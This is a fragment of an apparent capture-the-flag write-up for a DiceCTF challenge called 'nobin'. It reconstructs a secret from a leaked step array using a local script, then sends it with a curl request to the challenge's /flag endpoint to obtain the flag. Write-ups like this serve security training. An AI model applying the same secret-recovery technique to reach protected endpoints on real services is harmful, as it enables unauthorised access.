
In this case, we received [4,7,1,5,5,6,1,0,0,4,0,3,0,4,0,4,4,2,3,0,6,1].
If we grab the steps and reconstruct them:
node getsecret.js
# 9cdb88103104898dWe can provide the secret to the /flag route to get our flag.
curl 'https://nobin-6ecb44dcbccd253f.dicec.tf/flag?secret=9cdb88103104898d'
# dice{th1s_api_is_w4ck}My thoughts exactly! 😭